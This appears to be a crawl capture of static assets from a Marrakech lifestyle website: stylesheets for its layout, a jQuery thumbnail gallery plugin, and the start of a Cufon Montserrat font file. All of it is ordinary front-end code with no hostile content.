	font-family:'Entypo';
	position:absolute;
	left:0px;
	top:26px;
	color:#b2b2b2;
}

.content {
	min-height: 400px;
}

.content input[type=text] {
	background:#fafafa;
	border:1px solid #fff;
	box-shadow:0px 0px 0px 1px #cecece;
	font-size:12px;
	padding:5px 11px;
	width:220px;
	color:#6a6a6a;
	font-family:'Open Sans', Arial;
}

.content input[type=text]:focus {
	background:#fff;
}

.content textarea {
	background:#fafafa;
	border:1px solid #fff;
	box-shadow:0px 0px 0px 1px #cecece;
	font-size:12px;
	padding:5px 11px;
	width:220px;
	height:100px;
	color:#6a6a6a;
	font-family:'Open Sans', Arial;
}

.content textarea:focus {
	background:#fff;
}

.content input[type=submit] {
	background:#f1f1f1;
	border:1px solid #cecece;
	box-shadow:0px 3px 0px rgba(0,0,0,0.03), inset 0px 1px 0px #fff;
	font-size:10px;
	padding:6px 17px 7px 17px;
	color:#6a6a6a;
	font-family:'Open Sans', Arial;
	text-shadow:0px 1px 0px #fff;
	border-radius:2px;
	-moz-border-radius:2px;
	font-weight:bold;
	cursor:pointer;
}

.content input[type=submit]:hover {
	background:#ececec;
}

.content input[type=submit]:active {
	background:#ececec;
	box-shadow:0px 0px 0px transparent, inset 0px 1px 0px rgba(0,0,0,0.03);
}

.subscribe-form {
	line-height: 100%;
}

.subscribe-form form p {
	display:block;
	padding-bottom:10px;
	text-align:center;
	width:244px;
	margin:0px auto;
}

.subscribe-form form p label {
	display:block;
	text-align:left;
	width:100%;
	padding-bottom:7px;
	font-size:10px;
	color:#ababab;
}

.subscribe-form form p.subscribe_submit {
	display:block;
	padding-top:10px;
}

#calendar_wrap {
	display:block;
}

#calendar_wrap table {
	width:100%;
}

#calendar_wrap table td {
	text-align:center;
	position:relative;
	font-weight:bold;
	width:43px;
	height:29px;
	line-height:28px;
}

#calendar_wrap table td#today {
	text-align:center;
	position:relative;
	font-weight:bold;
	background:#ececec;
	color:#fff;
	background:#3e3e3e;
}

#calendar_wrap table td a {
	text-align:center;
	background:#ececec;
	position:relative;
	line-height:28px;
	width:43px;
	height:29px;
}

#calendar_wrap table td#prev {
	padding-top:10px;
	text-align:left;
}

#calendar_wrap table td#next {
	padding-top:10px;
	text-align:right;
}

#calendar_wrap table td#prev a, #calendar_wrap table td#next a {
	padding-right:10px;
	padding-left:10px;
	border-radius:2px;
	-moz-border-radius:2px;
}

#calendar_wrap table td#today a {
	background:inherit;
	color:inherit;
}

#calendar_wrap table thead {
	text-align:center;
	background:#3e3e3e;
	color:#fff;
	line-height:30px;
}

#calendar_wrap table caption {
	text-align:center;
	color:#232323;
	font-size:15px;
	line-height:30px;
	font-weight:bold;
	font-family:'Montserrat', sans-serif;
	padding-bottom:10px;
}

.loading-message {
	display:block;
	font-size:18px;
	text-align:center;
	padding-bottom:20px;
}


/* #8 Footer */

.footer .wrapper {
	background:#1e1e1e;
	color:#fff;
	padding-top:6px;
}

.footer .footer-content {
	background-color:#313131;
	background-image:url('../images/stamp-vm.png');
	background-repeat:no-repeat;
	padding:20px;
	color:#8a8a8a;
	display:table;
	width:940px;
	position:relative;
}

.footer .footer-content .footer-block {
	position:relative;
	display:table-cell;
	padding-left:40px;
}

.footer .footer-content .footer-block:first-child {
	padding-left:0px;
}

.footer .footer-content .footer-block .footer-logo {
	display:block;
	margin-bottom:20px;
}

.footer .footer-content .footer-block .footer-set {
	display:block;
	margin-bottom:50px;
	width:300px;
}

.footer .footer-content p {
	font-size:12px;
	line-height:16px;
}

.footer .footer-copy {
	position:relative;
	display:block;
	padding:10px 20px;
}

.footer .footer-copy p {
	font-size:10px;
	color:#8a8a8a;
	font-weight:bold;
	text-transform:uppercase;
	line-height: 100%;
}

.footer .footer-bottom {
	cursor:default;
	position:absolute;
	bottom:0px;
	left:0px;
	display:block;
}

.footer a.soc-button {
	font-size:23px;
	display:inline-block;
	margin-right:3px;
	opacity:0.4;
	filter:alpha(opacity=40);
}

.footer a {
	color:#b1b1b1;
}

.footer a:hover {
	color:#f0f0f0;
}

.footer h2.footer-title {
	display:block;
	width:auto;
	padding-bottom:10px;
	margin-bottom:10px;
	border-bottom:1px dotted #505050;
	font-family:'Montserrat', sans-serif;
	font-size:16px;
	line-height:18px;
	color:#cfcfcf;
	text-transform:uppercase;
}

.footer ul {
	display:block;
	list-style:none;
	width:130px;
	line-height: 100%;
}

.footer ul li {
	display:block;
	color:#cfcfcf;
	font-size:11px;
	text-transform:uppercase;
}

.footer ul li a {
	color:#cfcfcf;
	position:relative;
	padding-left:0px;
	display:block;
	padding-bottom:10px;
}

.footer ul li:hover a {
	padding-left:8px;
}

.footer ul.category-listing li a {
	padding-left:20px;
}

.footer ul.category-listing li:hover a {
	padding-left:28px;
}

.footer ul li a .category-square {
	display:block;
	position:absolute;
	left:0px;
	top:3px;
	width:7px;
	height:7px;
	color:transparent;
	overflow:hidden;
}

.footer .footer-contact-form {
	display:block;
	width:240px;
	margin-bottom: 50px;
}

.footer .footer-contact-form p {
	display:block;
	margin-bottom:20px;
}

.footer .contact-msg {
	display:block;
	color:#cfcfcf;
	font-size:14px;
	margin-top:9px;
}

.footer .contact-msg .icon-text {
	display:inline-block;
	padding-right:10px;
	right:0px;
}

.footer .relative-block {
	display:block;
	width:100%;
	height:auto;
	position:relative;
}


/* #9 Lightbox */

.lightbox .loading-box {
	padding:50px 0px;
	line-height: 24px;
}

.startlightbox  {
	overflow: hidden;
	color:#232323;
}

.startlightbox .lightbox {
	display:block;
}

.lightbox {
    position:fixed;
    top:0;
    left:0;
    width:100%;
    height:100%;
    background:rgba(0,0,0,0.9);
    text-align:center;
	z-index:200;
	display:none;
	overflow-y:scroll;
}

.lightbox .main-black-block {
	box-shadow:none;
	background:#212121;
	color:#ccc;
	font-size: 11.5px;
	line-height: 20px;
	font-weight: 300;
	padding-bottom: 5px;
	color:#8a8a8a;
}

.lightbox .lightcontent .light-close span, .lightbox .lightcontent-loading .light-close span {
	font-family: 'Entypo';
	font-size:14px;
	display:inline-block;
	margin-top:-2px;
	margin-right:6px;
}

.lightbox .lightcontent .light-close:hover, .lightbox .lightcontent-loading .light-close:hover {
	color:#db2727;
}

.lightbox .lightcontent .light-close:active, .lightbox .lightcontent-loading .light-close:active {
	color:#b01e1e;
}

.lightbox .lightcontent .light-close, .lightbox .lightcontent-loading .light-close {
	display:block;
	right:0px;
	top:-30px;
	font-family: Arial;
	position:absolute;
	font-size:12px;
	color:#fff;
	text-shadow:0 1px 3px rgba(0,0,0,0.6);
}

.lightbox .lightcontent, .lightbox .lightcontent-loading {
	background:#fff;
	width:980px;
	margin:100px auto 70px auto;
	position:relative;
	box-shadow: 0px 1px 4px rgba(0,0,0,0.5);
	text-align:left;
}

.lightbox .light-title {
	display:block;
	position:absolute;
	top:-33px;
	color:#fff;
	text-shadow:0 1px 3px rgba(0,0,0,0.6);
	height:23px;
	width:780px;
	overflow:hidden;
	text-overflow: ellipsis;
	white-space:nowrap; 
}

.loading-box {
	display:block;
	text-align:center;
}

.loading-box .loading-image {
	display:block;
	text-align:center;
	padding-top:20px;
}

.lightbox .carousel-left {
	left:8px;
}

.lightbox .carousel-right {
	right:8px;
}

.lightbox blockquote {
	padding-bottom:30px;
}

.lightbox .article-main-content {
	padding: 0px 55px;
	width: auto;
}


.success-message {
	display:block;
	position: relative;
}

.success-message > strong {
	display:block;
	padding-bottom:10px;
	font-size:18px;
	color:#232323;
	margin-left: 30px;
}

.success-message > span {
	display: block;
	padding-bottom: 10px;
	font-size: 11px;
	margin-left: 30px;
}

.success-message > span.icon-text {
	display: block;
	float: left;
	font-size: 22px;
	color: #232323;
	left: 0px;
	top: 3px;
	margin-left: 0px;
}




/* Other Stuff */

.parallax-slider {
	display:block;
	width:100%;
	height:auto;
	margin-bottom:20px;
}

.breaking-line ul li span {
	line-height:14px;
}

.themobile-top {
	display:none;
}

.waiter {
	cursor:pointer;
	overflow: hidden;
}

.error-page {
	display:block;
	text-align:center;
	padding:145px 0px;
}

.no-bottom-line {
	border-bottom:0px;
}

.triple-article > .article-photo:first-child {
	margin-bottom: 15px;
}

.content .panel form label {
	text-align: left;
	display: block;
	padding-bottom: 7px;
}

.content .panel input[type=text].search {
	width: 155px;
	text-align: left;
	padding-top: 3px;
	padding-bottom: 5px;
	margin-right: 2px;
}

#infscr-loading {
	display: block;
	background: rgba(255,255,255,0.7);
	width: 190px;
	text-align: center;
	height: 64px;
	padding-bottom: 14px;
	margin-left: -100px;
}

#infscr-loading img {
	margin: 0px auto 15px auto;
	width: 30px;
}

.sticky {
	background: #f8f8f8; padding: 0px 0px 16px 0px;
}

.sticky .article-content {
	padding: 0px 16px;
}

.article-block-small-image.sticky .article-header {
	padding: 8px 20px 0px 16px;
}



.comments-pager {
	display: block;
	text-align: center;
	border-top: 1px dotted #cccccc;
}

.comments-pager a.page-numbers {
	display: inline-block;
	padding: 2px 10px 3px 10px;
	background: #fff;
	margin-right: 2px;
	font-weight: bold;
	border: 1px solid transparent;
}

.comments-pager a:hover {
	background: #f0f0f0;
	border: 1px solid #f0f0f0;
	color: #232323;
}

.comments-pager .page-numbers.current {
	display: inline-block;
	padding: 4px 10px 3px 10px;
	margin-top: -1px;
	background: #fff;
	color: #232323;
	border: 1px dotted #cccccc;
	border-top: 0px;
}

.post-pages {
	display: block;
	padding-top: 10px;
	padding-bottom: 10px;
	margin-bottom: 20px;
	border-top: 1px dotted #d9d9d9;
	border-bottom: 1px dotted #d9d9d9;
	background: #f8f8f8;
	padding-left: 15px;
}


a.button.styled {
  color: #f6f6f6;
  background-color: #3d3d3d;
  text-shadow: 0px 1px 0px rgba(0,0,0,0.4);
  box-shadow: 0px 2px 0px 0px rgba(0,0,0,0.11), inset 0px 2px 0px 0px rgba(255,255,255,0.17);
}

a.button {
  display: inline-block;
  font-size: 12px;
  font-weight: bold;
  line-height: 100%;
  background: #f1f1f1;
  color: #676767;
  border-radius: 2px;
  box-shadow: 0px 2px 0px 0px rgba(0,0,0,0.05), inset 0px 2px 0px 0px rgba(255,255,255,0.5);
  text-shadow: 0px 1px 0px rgba(255,255,255,0.5);
  margin-right: 6px;
  margin-bottom: 4px;
}

a.button.styled > span {
  box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.4);
}

a.button > span {
  display: inline-block;
  padding: 9px 19px;
  border-radius: 2px;
  box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.14);
}

h1.logo-img {width:315px !important;height:71px !important;background-image:url(../images/logo-header.png) !important;}


/* Menu Dropdown */
.main-menu ul.main-menu-ul li ul { width:auto !important;     position: relative; }
.main-menu-ul > li > div {
	position: absolute;
	display: block;
	width: 100%;
	top: 50px;
	left: 0;
z-index:9999;

	opacity: 0;
	visibility: hidden;
	overflow: hidden;

background: #000;
	border-radius: 0 0 3px 3px;

	-webkit-transition: all .3s ease .15s;
	-moz-transition: all .3s ease .15s;
	-o-transition: all .3s ease .15s;
	-ms-transition: all .3s ease .15s;
	transition: all .3s ease .15s;
}

.main-menu-ul > li:hover > div {
	opacity: 1;
	visibility: visible;
	overflow: visible;
}

/* Menu Content Styles */
.main-menu-ul .nav-column {
	float: left;
	width: 20%;
	padding: 2.5%;
}

.main-menu-ul .nav-column h3 {
	margin: 20px 0 10px 0;
	line-height: 18px;
	
	font-family: Helvetica, Arial, sans-serif;
	font-weight: bold;
	font-size: 14px;
	color: #372f2b;
	text-transform: uppercase;
}

.main-menu-ul .nav-column h3.orange { color: #ff722b; }
.main-menu-ul .nav-column ul { display: block !important; }
.main-menu-ul .nav-column li a {
	display: block;
	line-height: 26px;
	
	font-family: Helvetica, Arial, sans-serif;
	font-weight: bold;
	font-size: 13px;
	color: #888888;
}

.main-menu-ul .nav-column li a:hover { color: #666666; }
#desaturate {
    //-webkit-filter: grayscale(1);
    //-webkit-filter: grayscale(100%);
    //-moz-filter: grayscale(100%);
    /filter: gray;
    //filter: grayscale(100%);
    /filter: url(desaturate.svg#greyscale);
    //-ms-filter: grayscale(100%);
    //-o-filter: grayscale(100%);

    -webkit-filter: sepia(1);
    -webkit-filter: sepia(100%);
    -moz-filter: sepia(100%);
    filter: sepia;
    filter: sepia(100%);
    filter: url(desaturate.svg#sepia);
    -ms-filter: sepia(100%);
    -o-filter: sepia(100%);


}

#displayPhone { display: block !important;}

.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  /* image replacement properties */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: rgba(232, 98, 86, 0.8) url(../images/cd-top-arrow.svg) no-repeat center 50%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s .3s;
  -moz-transition: opacity .3s 0s, visibility 0s .3s;
  transition: opacity .3s 0s, visibility 0s .3s;
  z-index:999;
}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 1;
}
.cd-top.cd-fade-out {
  /* if the user keeps scrolling down, the button is out of focus and becomes less visible */
  opacity: .5;
}
.no-touch .cd-top:hover {
  background-color: #e86256;
  opacity: 1;
}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  z-index:999;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 60px;
    width: 60px;
    right: 30px;
    bottom: 30px;
  z-index:999;
  }
}
.facebook {border-top: 5px solid #3b5998 !important; color:#3b5998 !important;}
.facebook .fa, .newsletter_sidebar .fa{ line-height: 22px !important;}
.news_sidebar {border-top: 5px solid #C7066D !important; }
.news_sidebar .fa{ line-height: 23px !important;}
.article-user span { margin: 0px 12px 0px 0px !important; padding: 0px !important; float: left !important;}
#blog_sidebar .heading_blog h3 { 
display: inline-block;
color: #fff;
    text-shadow: 0 2px 4px rgba(0, 0, 0, .9) !important;
    font-size: 18px;
    font-weight: 500;
    line-height: 1.358;
    margin-bottom: -5px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	padding-top: 15px !important;
    padding-left: 10px !important;}
#blog_sidebar .heading_blog { height:74px; width:100%; /*background-image:url(/images/blog-sidebar-bg.jpg);*/ background-color: /*#5DB6DD*/#FA7908; background-image: url('../images/stamp-vm.png');
    background-repeat: no-repeat;}	
#blog_sidebar .panel-content {height: 500px; padding: 0px 0px 15px; overflow: auto !important; overflow-y:hidden; background-color: #fff; background-image:url(/images/blog-sidebar-bg.jpg);}
#blog_sidebar .heading_blog h3 .fa {line-height: 28px !important;}
#blog_sidebar .title-top {
    top: 45px !important;
    right: 10px !important;}
#blog_sidebar .title-top a { color: #FFF !important;}
	
#blog_sidebar .side-article	{    background-color: white;
    padding: 15px;
    width: 80%;
    float: left;
    margin: 15px 15px 0px;
	-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
	-webkit-box-shadow: 0px 0px 12px -2px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 12px -2px rgba(0,0,0,0.75);
box-shadow: 0px 0px 12px -2px rgba(0,0,0,0.75);}

#blog_sidebar .side-article .text-link { float:right;}

.main-menu ul.main-menu-ul li:nth-child(15),
.main-menu ul.main-menu-ul li:nth-child(14),
.main-menu ul.main-menu-ul li:nth-child(13), 
.main-menu ul.main-menu-ul li:nth-child(12), 
.main-menu ul.main-menu-ul li:nth-child(11),
.main-menu ul.main-menu-ul li:nth-child(10),
.main-menu ul.main-menu-ul li:nth-child(9)
 { display: none; }

.main-menu-ul .nav-column:nth-child(1),
.main-menu-ul .nav-column:nth-child(2),
.main-menu-ul .nav-column:nth-child(3),
.main-menu-ul .nav-column:nth-child(4),
.main-menu-ul .nav-column:nth-child(5),
.main-menu-ul .nav-column:nth-child(6),
.main-menu-ul .nav-column:nth-child(7),
.main-menu-ul .nav-column:nth-child(8)
  { display: none; }

.main-menu ul.main-menu-ul li.morecat { display: block !important; text-align: center; padding-left: 0px !important; padding-right: 3px !important; }

.main-menu ul.main-menu-ul > li.morecat > a { text-align: center; }

.morecat{ float:none; overflow:hidden !important;}
.page_blog{ background-image:url(/images/blog-sidebar-bg.jpg); }
.page_golf{ background-image:url(/images/golf-bg.jpg); background-repeat:no-repeat;  background-color: #0E2602;  }
.article-main-content p a { font-weight: bolder !important; text-decoration: underline !important;}

#ui-datepicker-div { z-index:999999 !important;}


--- FILE ---
content_type: text/css
request_url: https://vivre-marrakech.com/css/responsive/desktop.css?Wed%20Jan%2014%202026%2000:16:10%20GMT+0000%20(Coordinated%20Universal%20Time)
body_size: -136
content:
.content-with-middle .article-main-content {
	width: 506px!important;
}


.left-article-block > .article-photo, .left-article-block > .article-photo img {
	width: 660px;
}

.triple-article > div.triple-article-single > .article-photo img {
	width: 200px;
}

.double-left-article > div.double-article-single:first-child > div.article-photo img {
	width: 329px;
}

.double-left-article > div.double-article-single:last-child > div.article-photo img {
	width: 152px;
	height: 112px;
}

.double-article > div.double-article-single > div.article-photo img {
	width: 243px;
}

.category-right-block .article-photo img {
	width: 410px;
}


.photo-gallery-content .photo-gallery-layer .photo-tile, .photo-gallery-content .photo-gallery-layer .photo-tile img {
	width:206px;
	height:160px;
}




--- FILE ---
content_type: application/javascript
request_url: https://vivre-marrakech.com/jscript/responsivethumbnailgallery.js
body_size: 1366
content:
/*
	jQuery Responsive Thumbnail Gallery Plugin
	by John Polacek (@johnpolacek)
	
	Docs: http://johnpolacek.github.com/ResponsiveThumbnailGallery/
	
	License: http://www.opensource.org/licenses/mit-license.php
*/

(function($) {

    $.ThumbnailGallery = function(el, options) {
        
        var isUnderBreakpoint,
            currImageNumber,
            imagesPath,
            imageWidth,
            imageHeight,
            thumbWidth,
            thumbHeight,
            gallery,
            view,
            mainImage,
            nav,
            thumbnails,
            buttons;
            
        var defaults = {
            thumbImages: '_/img/thumbs/thumb',
            smallImages: '_/img/small/image',
            largeImages: '_/img/large/image',
            count: 10,
            thumbImageType: 'jpg',
            breakpoint: 600,
            imageType: 'jpg',
            shadowStrength: 1
        }
        
        var plugin = this;
        plugin.settings = {}
        
        var init = function() {
            plugin.settings = $.extend({}, defaults, options);
            this.el = el;
            
            gallery = $(el).empty();
            
            view = $('<div id="gallery-view"></div>');
            view.css('margin','0 auto -1px');
            
            nav = $('<div id="gallery-nav"></div>');
            nav
                .css('margin','0 auto')
                .css('position','relative')
                .css('background-color','#222');
            
            thumbnails = $('<div id="nav-thumbnails"></div>');
            buttons = $('<div id="nav-buttons"></div>');
            buttons
                .css('position','absolute')
                .css('top','0');
            
            gallery.append(view, nav);
            nav.append(thumbnails, buttons);
            
            isUnderBreakpoint = $(window).width() < plugin.settings.breakpoint;
            imagesPath = isUnderBreakpoint ?
                plugin.settings.smallImages : plugin.settings.largeImages;
                
            updateMainImage(1);
            
            for (var i=0; i<plugin.settings.count; i++) {
                
                var button = $('<a href="#" class="gallery-button"></a>');
                button
                    .css('display','block')
                    .css('float','left');
                
                var thumbImage = $('<img class="thumbnail-image" src="'+(plugin.settings.thumbImages)+(i+1)+'.'+plugin.settings.thumbImageType+'" />');
                thumbImage
                    .css('display','block')
                    .css('float','left');
                
                if (i===0) {
                    thumbImage.load(function() {
                        thumbWidth = this.width;
                        thumbHeight = this.height;
                        $('.gallery-button')
                            .css('width',this.width)
                            .css('height',this.height);
                        nav.css('height',thumbHeight);
                        thumbnails.css('height',thumbHeight);
                        updateSize();
                    });
                } else {
                    button
                        .css('box-shadow','0px 4px 8px rgba(0,0,0,'+ plugin.settings.shadowStrength +') inset')
                        .css('background-color','rgba(0,0,0,'+ plugin.settings.shadowStrength/2 +')');
                }
                
                thumbnails.append(thumbImage);
                buttons.append(button);
            }           
              
            buttons.delegate('.gallery-button', 'click', function(e){
                e.preventDefault();
                $('.gallery-button')
                    .css('box-shadow','0px 4px 8px rgba(0,0,0,'+ plugin.settings.shadowStrength +') inset')
                    .css('background-color','rgba(0,0,0,'+ plugin.settings.shadowStrength/2 +')');
                $(this)
                    .css('box-shadow','none')
                    .css('background','none');
                
                updateMainImage($(this).index()+1);
            });
            
            $(window).resize(function(e) {
                updateSize();
            });
        }
        
        function updateMainImage(imageNumber) {
            currImageNumber = imageNumber;
            mainImage = $('<img src="'+imagesPath+imageNumber+'.'+plugin.settings.imageType+'" id="main-image" />');
            mainImage.load(function() {
                view.empty().append(mainImage);
                updateSize();
            });
            $("<img/>") // Make in memory copy of image to avoid css issues
                .attr("src", $(mainImage).attr("src"))
                .load(function() {
                    imageWidth = this.width;
                    imageHeight = this.height;
                });
            
        }
        
        function updateSize() {
            if (thumbWidth && imageWidth) {
                var galleryWidth = gallery.width();
                
                // check breakpoint
                if (isUnderBreakpoint != $(window).width() < plugin.settings.breakpoint) {
                    // update main image
                    isUnderBreakpoint = $(window).width() < plugin.settings.breakpoint;
                    imagesPath = isUnderBreakpoint ?
                        plugin.settings.smallImages : plugin.settings.largeImages;
                    updateMainImage(currImageNumber);
                }
                
                // set main image size
                if (galleryWidth < imageWidth) {
                    mainImage
                        .css('width', galleryWidth)
                        .css('height','');
                } else {
                    galleryWidth = imageWidth;
                    mainImage
                        .css('width',imageWidth)
                        .css('height','');
                }
                
                // calculate number of rows
                var numThumbs = plugin.settings.count;
                var thumbSize = galleryWidth / numThumbs;
                var numRows = 1;
                var thumbScale = thumbSize / thumbWidth;
                var imageScale = galleryWidth / imageWidth;
                
                // if thumb is below scale threshold, add new row
                while (thumbScale < .5) {
                    numRows++;
                    thumbSize = (galleryWidth * numRows) / numThumbs;
                    thumbScale = thumbSize / thumbWidth;
                }
                
                // set thumbnail sizes
                var thumbsRemainder = numThumbs;        // tracks thumbs left to scale
                var thumbIndex = 0;                   // tracks thumb index to be scaled
                for (var i=0; i<numRows; i++) {
                    
                    var numThumbsInRow = Math.ceil(thumbsRemainder / (numRows-i));
                    // scale thumbs in row
                    for (var j=0; j<numThumbsInRow; j++) {
                        thumbScale = (galleryWidth / numThumbsInRow) / thumbWidth;
                        var newWidth = thumbWidth * thumbScale;
                        var newHeight = thumbHeight * thumbScale;
                        $('.thumbnail-image:eq('+thumbIndex+')')
                            .css('width',newWidth)
                            .css('height',newHeight);
                        $('.thumbnail-image:eq('+thumbIndex+') img')
                            .css('width',newWidth)
                            .css('height',newHeight);
                        $('.gallery-button:eq('+thumbIndex+')')
                            .css('width',newWidth)
                            .css('height',newHeight);
                        $('.gallery-button:eq('+thumbIndex+') img')
                            .css('width',newWidth)
                            .css('height',newHeight);
                        thumbIndex++;
                    }
                    thumbsRemainder -= numThumbsInRow;
                }
                
            }
            
            // update view size
            view.width(galleryWidth);
            view.height(mainImage.height());
            
            // update nav size
            nav.width(galleryWidth);
            nav.height(thumbHeight * thumbScale * numRows);            
        }

        init();

    }

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://vivre-marrakech.com/jscript/Montserrat_400-Montserrat_700.font.js
body_size: 21085
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � 2014 by Julieta Ulanovsky. All rights reserved.
 * 
 * Full name:
 * Montserrat
 * 
 * Manufacturer:
 * Julieta Ulanovsky
 * 
 * Designer:
 * Julieta Ulanovsky
 * 
 * Vendor URL:
 * http://www.zkysky.com.ar/
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"w":92},{"d":"277,-2r17,30v-50,43,-117,33,-149,-26v-75,0,-133,-56,-133,-128v0,-72,59,-127,134,-127v75,0,133,55,133,127v0,58,-36,104,-90,121v29,32,54,30,88,3xm55,-126v0,50,42,90,91,90v49,0,90,-40,90,-90v0,-50,-41,-89,-90,-89v-50,0,-91,39,-91,89","w":297,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"13,-95v0,-95,122,-127,175,-67r-22,27v-33,-39,-112,-24,-112,40v0,64,81,78,113,38r23,23v-17,23,-45,35,-81,35v-57,0,-96,-38,-96,-96","w":203,"k":{"V":6,"W":6,"Y":6,"\u00dd":6,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"a":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u00e6":8}},{"d":"94,-147v49,1,84,25,84,69v0,84,-123,101,-177,52r18,-34v30,35,116,38,117,-17v1,-39,-44,-44,-88,-41r0,-25r66,-71r-101,0r0,-38r153,0r0,27","w":194},{"d":"82,-294r114,336r-35,0r-114,-336r35,0","w":196},{"d":"206,-131v0,115,-95,163,-184,114r17,-32v15,10,37,16,56,16v49,0,71,-38,70,-92v-32,62,-150,40,-150,-44v0,-52,35,-85,89,-85v64,0,102,46,102,123xm104,-122v34,0,54,-22,54,-48v0,-22,-16,-47,-52,-47v-31,0,-51,17,-51,48v0,29,18,47,49,47","w":221},{"d":"167,-140r-154,0r0,-29r154,0r0,29xm167,-65r-154,0r0,-28r154,0r0,28"},{"d":"168,-239r-16,53v37,13,60,46,60,90v0,65,-49,105,-121,96r-17,53r-19,0r19,-58v-38,-13,-61,-47,-61,-91v0,-65,52,-106,121,-95r16,-48r18,0xm124,-160v-73,-18,-96,99,-40,124xm101,-31v74,19,97,-96,40,-123","w":225,"k":{"J":15}},{"d":"63,-249v1,60,-3,114,-7,169r-26,0r-7,-107r0,-62r40,0xm43,-44v13,0,23,9,23,23v0,14,-10,24,-23,24v-13,0,-22,-10,-22,-24v0,-14,9,-23,22,-23","w":75},{"d":"39,-151v13,0,23,9,23,23v0,14,-10,24,-23,24v-13,0,-22,-10,-22,-24v0,-14,9,-23,22,-23xm39,-44v13,0,23,9,23,23v0,14,-10,24,-23,24v-13,0,-22,-10,-22,-24v0,-14,9,-23,22,-23","w":76},{"d":"111,-315r-44,36r-37,0r38,-54xm76,0r-43,0r0,-252r43,0r0,252","w":108},{"d":"145,-128r0,34v-17,-1,-28,0,-27,19v0,66,15,133,-72,120r0,-33v74,10,0,-105,60,-123v-36,-5,-25,-59,-25,-98v0,-18,-9,-25,-35,-25r0,-33v44,-2,72,6,72,45r0,75v-1,19,10,20,27,19","w":144},{"d":"175,-145r0,93r-30,0r0,-65r-132,0r0,-28r162,0","w":202},{"d":"39,-44v13,0,23,9,23,23v0,14,-10,24,-23,24v-13,0,-22,-10,-22,-24v0,-14,9,-23,22,-23","w":78},{"d":"86,-243v-9,0,-13,5,-13,17r-27,0v0,-31,12,-47,34,-47v20,0,30,20,42,20v9,0,14,-6,14,-18r26,0v0,31,-10,47,-32,47v-22,0,-31,-19,-44,-19xm145,0r0,-23v-31,44,-130,28,-130,-35v0,-55,67,-61,130,-57v5,-54,-68,-53,-102,-25r-17,-29v48,-39,160,-34,160,43r0,126r-41,0xm54,-59v6,46,92,28,91,-8r0,-18v-35,1,-94,-8,-91,26","w":210,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"109,-231r-92,0r0,-30r92,0r0,30","w":126},{"d":"135,-219r-37,0r-44,-36r42,-18xm113,-193v59,0,99,39,99,97v0,58,-40,97,-99,97v-59,0,-100,-39,-100,-97v0,-58,41,-97,100,-97xm113,-157v-35,0,-59,25,-59,62v0,37,24,62,59,62v34,0,58,-25,58,-62v0,-37,-24,-62,-58,-62","w":225,"k":{"J":15}},{"d":"34,-178r-32,-1v1,-46,29,-71,74,-71v43,0,72,21,72,60v0,57,-57,59,-57,108r-31,0v0,-58,50,-58,50,-102v0,-21,-15,-31,-37,-31v-23,0,-38,13,-39,37xm75,-44v13,0,23,9,23,23v0,14,-10,24,-23,24v-13,0,-22,-10,-22,-24v0,-14,9,-23,22,-23","w":159},{"d":"111,-95r-89,0r0,-29r89,0r0,29","w":132},{"d":"180,-315r-44,36r-36,0r38,-54xm213,-214r-137,0r0,68r123,0r0,38r-123,0r0,70r141,0r0,38r-184,0r0,-252r180,0r0,38","w":236},{"d":"84,-147v-13,0,-22,-9,-22,-23v0,-14,9,-24,22,-24v13,0,23,10,23,24v0,14,-10,23,-23,23xm125,-13r33,0v-1,45,-30,72,-75,72v-43,0,-72,-21,-72,-60v0,-57,57,-59,57,-108r32,0v0,58,-50,58,-50,101v0,21,15,32,37,32v23,0,37,-13,38,-37","w":159},{"d":"53,-163r-31,0r0,-89r31,0r0,89xm109,-163r-32,0r0,-89r32,0r0,89","w":130},{"d":"113,-254v86,0,113,90,47,119v85,30,55,137,-47,137v-104,0,-131,-111,-45,-137v-69,-29,-42,-119,45,-119xm113,-223v-30,0,-49,14,-49,37v0,23,19,37,49,37v3